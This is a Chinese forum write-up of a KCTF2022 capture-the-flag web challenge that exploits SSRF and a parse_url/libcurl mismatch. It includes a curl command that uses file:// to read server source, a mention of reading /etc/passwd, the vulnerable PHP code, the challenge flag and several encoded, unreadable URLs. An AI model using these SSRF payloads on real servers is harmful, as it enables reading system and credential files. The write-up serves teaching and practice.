-
-
[原创]KCTF2022 Q1 第四题 飞蛾扑火
-
发表于: 2022-5-16 22:41 9357
-
考点:ssrf & url bypass
看到phpinfo.php和url.php
想到ssrf
file协议:71aK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5x3g2)9J5k6e0x3$3i4K6u0W2x3e0b7#2i4K6u0W2x3e0f1%4i4K6y4m8z5o6l9@1y4q4)9J5c8Y4g2J5L8q4)9J5k6i4m8Z5M7q4)9K6c8Y4g2J5L8q4)9K6c8r3k6A6L8r3g2Q4x3@1q4Q4x3V1k6Q4x3V1j5I4x3U0N6Q4x3X3f1H3i4K6u0W2x3q4)9J5k6e0q4Q4x3V1k6W2N6r3y4Q4x3V1k6H3j5i4y4K6N6$3b7`.
能读取到passwd
读取下url.php
主干
需要绕过parse_url和libcurl
构造url:b1fK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5x3g2)9J5k6e0x3$3i4K6u0W2x3e0b7#2i4K6u0W2x3e0f1%4i4K6y4m8z5o6l9@1y4q4)9J5c8Y4g2J5L8q4)9J5k6i4m8Z5M7q4)9K6c8Y4g2J5L8q4)9K6c8o6p5J5x3#2)9J5k6e0f1%4i4K6u0W2x3U0f1@1i4K6u0W2y4o6u0Q4x3@1q4Q4x3V1k6Q4x3V1k6U0N6r3k6Q4x3X3g2H3k6h3c8A6P5g2)9J5k6h3y4G2L8g2)9J5c8W2)9J5k6g2)9J5k6g2)9J5c8X3k6D9j5h3N6Q4x3X3g2H3K9s2l9`.
得到flag:flag{xxx_999()xx*@eeEEE}
<html><head><meta charset="utf-8"><title>欢迎挑战 Design by 香草</title></head><body><!--phpinfo.php--><img src="url.php?url=0dbK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6U0N6r3k6Q4x3X3g2H3k6h3c8A6P5g2)9J5k6h3y4G2L8g2)9J5c8Y4g2H3L8r3!0S2k6q4)9J5c8Y4c8W2j5h3#2Q4x3V1j5%4y4U0u0Q4x3V1k6@1k6h3q4E0x3U0x3$3y4K6j5J5i4K6u0W2M7r3&6Y4"></body></html><html><head><meta charset="utf-8"><title>欢迎挑战 Design by 香草</title></head><body><!--phpinfo.php--><img src="url.php?url=0dbK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6U0N6r3k6Q4x3X3g2H3k6h3c8A6P5g2)9J5k6h3y4G2L8g2)9J5c8Y4g2H3L8r3!0S2k6q4)9J5c8Y4c8W2j5h3#2Q4x3V1j5%4y4U0u0Q4x3V1k6@1k6h3q4E0x3U0x3$3y4K6j5J5i4K6u0W2M7r3&6Y4"></body></html>curl http://121.36.145.157:8044/url.php?url=file://127.0.0.1/var/www/html/url.phpcurl http://121.36.145.157:8044/url.php?url=file://127.0.0.1/var/www/html/url.php$url=$_GET["url"];$uu=parse_url($url);$host=isset($uu["host"])?$uu["host"]:"";$scheme=isset($uu["scheme"])?$uu["scheme"]:"";if(empty($host)){ die("host is null");}if(empty($scheme)){ die("scheme is null");}//https://ctf.pediy.com/upload/team/762/team236762.png?if($host=="ctf.pediy.com"||$host=="127.0.0.1"||$host=="localhost"){//echo curl_request("57bK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5J5x3#2)9J5k6e0f1%4i4K6u0W2x3U0f1@1i4K6u0W2y4o6u0Q4x3V1k6X3L8r3q4Y4i4K6u0W2M7r3S2H3","get",[],true,5);//get flag echo curl_request($url,'',"get",[],true,5);}else{die("host not allow");}[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课
赞赏
- [原创] Go AST 浅析 9177
- [原创]KCTF2022 Q1 第四题 飞蛾扑火 9358
- KCTF2022 Q1 第三题 石像病毒 7093
- [原创]KCTF2022 Q1签到题 险象环生 2845
- [原创] KCTF2021秋季赛 声名远扬 16884

